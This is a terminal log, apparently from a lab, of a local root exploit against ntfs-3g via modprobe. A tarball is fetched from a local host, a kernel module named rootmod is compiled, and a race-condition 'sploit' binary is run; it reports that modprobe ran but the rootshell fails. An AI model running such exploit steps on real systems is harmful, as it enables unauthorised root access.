 ashoka@ubuntu:/tmp$ wget http://192.168.111.3/ntfs-3g-modprobe-unsafe.tar
--2020-12-05 07:31:47--  http://192.168.111.3/ntfs-3g-modprobe-unsafe.tar
Connecting to 192.168.111.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20480 (20K) [application/x-tar]
Saving to: ‘ntfs-3g-modprobe-unsafe.tar’
ntfs-3g-modprobe-unsafe.tar       100%[============================================================>]  20.00K  --.-KB/s    in 0s
2020-12-05 07:31:47 (331 MB/s) - ‘ntfs-3g-modprobe-unsafe.tar’ saved [20480/20480]
ashoka@ubuntu:/tmp$ tar xf ntfs-3g-modprobe-unsafe.tar
ashoka@ubuntu:/tmp$ cd ntfs-3g-modprobe-unsafe/
ashoka@ubuntu:/tmp/ntfs-3g-modprobe-unsafe$ ./compile.sh
make: Entering directory '/usr/src/linux-headers-4.15.0-20-generic'
Makefile:976: "Cannot use CONFIG_STACK_VALIDATION=y, please install libelf-dev, libelf-devel or elfutils-libelf-devel"
  CC [M]  /tmp/ntfs-3g-modprobe-unsafe/rootmod.o
  Building modules, stage 2.
  MODPOST 1 modules
  CC      /tmp/ntfs-3g-modprobe-unsafe/rootmod.mod.o
  LD [M]  /tmp/ntfs-3g-modprobe-unsafe/rootmod.ko
make: Leaving directory '/usr/src/linux-headers-4.15.0-20-generic'
depmod: WARNING: could not open /tmp/ntfs-3g-modprobe-unsafe/depmod_tmp//lib/modules/4.15.0-20-generic/modules.order: No such file or d
irectory
depmod: WARNING: could not open /tmp/ntfs-3g-modprobe-unsafe/depmod_tmp//lib/modules/4.15.0-20-generic/modules.builtin: No such file or
 directory
ashoka@ubuntu:/tmp/ntfs-3g-modprobe-unsafe$ ./sploit
looks like we won the race
got ENFILE at 194199 total
Failed to open /proc/filesystems: Too many open files in system
yay, modprobe ran!
Error opening '/tmp/ntfs_sploit.rYRDBO/volume': Is a directory
Failed to mount '/tmp/ntfs_sploit.rYRDBO/volume': Is a directory
rootshell: setuid/setgid: Operation not permitted